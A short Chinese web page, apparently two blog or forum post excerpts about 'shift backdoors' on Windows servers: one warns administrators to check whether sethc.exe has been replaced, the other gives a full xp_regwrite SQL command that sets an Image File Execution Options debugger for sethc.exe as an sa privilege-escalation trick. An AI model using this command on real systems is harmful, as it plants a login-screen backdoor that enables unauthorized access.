

经常会看到一些服务器被入侵后,入侵者会留下一些各式各样的shift后门,五花八门的,各位网络管理员也看看自己的服务器的sethc.exe是否被人替换了。

这个直接5次shift后进入分区

...

- 添加新评论

- 阅读次数:

sa权限如果xp_cmdshell不可用时,可以尝试用xp_regwrite写注册表,替换sethc.exe实现提权。

代码如下:sa提权技巧之xp_regwrite 替换sethc.exe

xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe','debugger','reg_sz','c:\windows\system32\taskmgr.exe'

- 添加新评论

- 阅读次数: